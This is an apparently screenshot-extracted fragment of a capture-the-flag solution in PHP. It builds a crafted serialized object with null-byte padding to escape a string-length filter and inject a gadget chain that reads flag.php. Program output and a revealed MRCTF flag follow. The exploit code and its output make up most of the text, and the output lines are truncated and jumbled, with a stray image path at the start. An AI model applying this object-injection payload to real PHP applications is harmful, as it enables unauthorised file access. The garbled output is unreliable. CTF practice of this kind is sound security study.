 61 // $a=new A("\\0\\0\\0",'O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}');
62 $a=new A("\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0",'
a";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}');
63 $a=serialize($a);
64 echo $a."\n";
65 $a=write($a);
66 echo $a."\n";
67 $a=read($a);
68 echo $a."\n";
69 $a=unserialize($a);
70 echo $a."\n";
"c";s:8:"flag.php";}}";}
O:1:"A":2:{s:8:"username";s:48:"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0";s:8:"password";s:73:"a";s:8
"c";s:8:"flag.php";}}";}
O:1:"A":2:{s:8:"username";s:48:"<0x00>*<0x00><0x00>*<0x00><0x00>*<0x00><0x00>*<0x00><0x00>*<0x00><0x00>*<0x0
73:"a";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}";}
<?php
class Flag{
    private $flag= "MRCTF{495aaf69-d4c5-4431-b5ac-f73305fb38c5}";
}
echo "Help Me Find FLAG!";anice
[Finished in 0.2s]